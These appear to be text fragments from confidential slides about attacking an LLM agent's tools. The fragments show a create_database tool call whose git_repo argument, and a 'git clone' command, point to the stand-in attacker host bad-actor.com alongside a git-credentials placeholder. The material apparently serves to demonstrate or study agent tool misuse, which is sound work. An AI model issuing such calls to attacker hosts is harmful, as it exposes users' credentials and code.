 casco
LLM
create_database
git_repo:
https://bad-
actor.com/test.git
bad-actor.com
git clone
https://bad-actor.com/test.git
<git_credentials>
AIE
Casco Confidential
Microsoft
smol ai